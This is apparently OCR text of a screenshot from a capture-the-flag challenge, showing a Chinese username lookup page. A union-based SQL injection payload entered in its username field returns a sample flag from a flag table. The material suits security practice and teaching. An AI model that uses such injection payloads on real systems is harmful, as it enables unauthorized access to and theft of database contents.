 用户名查询系统
不安全 101.201.38.162:8888
用户查询
用户名
admin' union select flag from flag.flag limit 1,1;#
提交
Array
(
[0] => Array
(
[username] => flag{this_is_a_sample_flag}
)
)